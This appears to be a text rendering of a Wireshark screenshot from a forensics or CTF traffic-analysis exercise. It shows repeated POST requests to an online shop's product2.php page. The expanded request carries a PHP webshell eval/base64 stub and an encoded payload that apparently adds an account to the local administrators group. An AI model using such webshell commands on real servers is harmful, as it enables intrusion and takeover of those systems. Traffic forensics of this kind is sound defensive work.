 mayishangshu.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http.request.method == "POST"
分组字节流 宽窄 区分大小写 字符串 product2.php 查找 取消
No. Time Source Destination Protocol Length Info
3996 402.877128544 10.0.10.88 10.0.10.99 HTTP 4211 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
5598 1738.7662637… 10.0.10.88 10.0.10.99 HTTP 4174 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
4069 438.061399949 10.0.10.88 10.0.10.99 HTTP 4172 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
15222 2285.3818530… 10.0.10.88 10.0.10.99 HTTP 4163 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
5922 2047.5715707… 10.0.10.88 10.0.10.99 HTTP 4148 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
15190 2278.7565726… 10.0.10.88 10.0.10.99 HTTP 4146 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
6228 2069.6079810… 10.0.10.88 10.0.10.99 HTTP 4145 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
5622 1753.7170293… 10.0.10.88 10.0.10.99 HTTP 4141 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
4568 515.250762731 10.0.10.88 10.0.10.99 HTTP 4139 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
3531 349.767178044 10.0.10.88 10.0.10.99 HTTP 4139 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
3483 342.798770612 10.0.10.88 10.0.10.99 HTTP 4129 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
4989 680.219272433 10.0.10.88 10.0.10.99 HTTP 4128 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
14967 2218.6782241… 10.0.10.88 10.0.10.99 HTTP 4123 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
3759 378.389990967 10.0.10.88 10.0.10.99 HTTP 4116 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
3867 389.486073876 10.0.10.88 10.0.10.99 HTTP 4115 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
2318 255.178701745 10.0.10.88 10.0.10.99 HTTP 4114 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
Request URI: /onlineshop/product2.php
Request Version: HTTP/1.1
Host: 10.0.10.99\r\n
Accept-Encoding: gzip, deflate\r\n
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_6; en-us) AppleWebKit/533.20.25 (KHTML, like Gecko) Version/5.0.4 Safari/533.20.27\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 3784\r\n
Connection: close\r\n
\r\n
[Full request URI: http://10.0.10.99/onlineshop/product2.php]
[HTTP request 1/1]
[Response in frame: 15224]
File Data: 3784 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "cmd" = "@eval(@base64_decode($_POST['r85613bfe3b7c7']));"
Form item: "l6db2a5a237db1" = "23"
[truncated]Form item: "r85613bfe3b7c7" =
Form item: "u8c9f161df2177" =
Form item: "y657cba9fab932" = "k7Y21k"
0ee0 69 41 79 50 69 59 78 49 69 6b 37 63 48 4a 70
0ef0 6e 51 67 4b 43 52 79 5a 58 51 68 50 54 41 70
0f00 79 4a 79 5a 58 51 39 65 79 52 79 5a 58 52 39
0f10 6a 6f 69 49 6a 73 37 66 57 4e 68 64 47 4e 6f
0f20 45 56 34 59 32 56 77 64 47 6c 76 62 69 41 6b
0f30 53 6c 37 5a 57 4e 6f 62 79 41 69 52 56 4a 53
0f40 31 49 36 4c 79 38 69 4c 69 52 6c 4c 54 35 6e
0f50 58 52 4e 5a 58 4e 7a 59 57 64 6c 4b 43 6b 37
0f60 54 74 68 63 32 39 31 64 48 42 31 64 43 67 70
0f70 32 52 70 5a 53 67 70 4f 77 25 33 44 25 33 44
0f80 75 38 63 39 66 31 36 31 64 66 32 31 37 37 3d
0f90 62 59 32 51 67 4c 32 51 67 49 6b 4d 36 58 46
0fa0 77 61 48 42 54 64 48 56 6b 65 56 78 63 55 45
0fb0 51 56 48 56 30 62 33 4a 70 59 57 78 63 58 46
0fc0 58 56 31 78 63 62 32 35 73 61 57 35 6c 63 32
0fd0 76 63 43 49 6d 62 6d 56 30 49 47 78 76 59 32
0fe0 73 5a 33 4a 76 64 58 41 67 59 57 52 74 61 57
0ff0 70 63 33 52 79 59 58 52 76 63 6e 4d 67 59 57
1000 74 61 57 34 67 4c 32 46 6b 5a 43 5a 6c 59 32
1010 76 49 46 74 54 58 53 5a 6a 5a 43 5a 6c 59 32
1020 76 49 46 74 46 58 51 25 33 44 25 33 44 26 79
1030 35 37 63 62 61 39 66 61 62 39 33 32 3d 6b 37
1040 32 31 6b
Text item (text), 173 byte(s)
分组: 15507 · 已显示: 358 (2.3%)
配置: Default